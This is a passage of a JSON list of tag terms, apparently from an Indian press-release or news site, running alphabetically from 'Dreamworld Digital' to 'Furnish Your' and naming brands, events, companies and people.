home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your 